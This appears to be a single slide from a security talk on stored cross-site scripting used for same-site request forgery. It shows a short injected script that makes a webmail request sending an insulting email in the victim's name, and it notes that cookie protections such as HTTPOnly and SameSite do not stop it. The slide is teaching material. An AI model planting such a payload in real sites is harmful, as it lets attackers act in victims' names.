

# Stored XSS: Same Site Request Forgery
<script>
var ajaxConn = new XHConn(); ajaxConn.connect("https://corp.cooollwebmailsystem.com?dest=boss@work.us&subj=YouAreAJerk","GET");
</script>

HTTPOnly nor SameSite nor Token Binding cookies would prevent this!
15